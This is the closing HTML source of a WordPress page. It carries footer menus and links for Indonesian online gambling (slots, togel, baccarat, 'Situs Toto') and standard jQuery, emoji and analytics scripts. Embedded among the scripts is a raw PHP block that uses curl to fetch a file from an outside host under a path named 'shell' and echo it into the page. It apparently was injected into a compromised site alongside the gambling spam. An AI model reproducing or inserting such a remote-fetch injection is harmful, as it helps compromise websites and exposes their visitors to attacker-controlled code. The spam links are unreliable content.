<li><a class="wp-block-latest-posts__post-title" href="https://lavoztelurica.com/panduan-memilih-situs-rtp-online-2026-dengan-rtp-tinggi-dan-stabil/">Panduan Memilih Situs RTP Online 2026 dengan RTP Tinggi dan Stabil untuk Kemenangan Maksimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://lavoztelurica.com/situs-rtp-online-2026-terpercaya-dengan-sistem-transparan-dan-fair-play/">Situs RTP Online 2026 Terpercaya Dengan Sistem Transparan dan Fair Play</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-909"><a href="https://lavoztelurica.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-910"><a href="https://lavoztelurica.com/category/bandar-balap-kuda/">Bandar balap Kuda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-911"><a href="https://lavoztelurica.com/category/roulette-online/">Roulette Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-912"><a href="https://lavoztelurica.com/category/rtp-online/">Rtp Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a href="https://lavoztelurica.com/category/situs-judi-online/">Situs Judi Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-914"><a href="https://lavoztelurica.com/category/slot-online/">Slot Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-915"><a href="https://lavoztelurica.com/category/togel-online/">Togel Online</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script src="https://lavoztelurica.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://lavoztelurica.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lavoztelurica.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lavoztelurica.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ae2e09b81eb473d83ecfcd456993c05","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
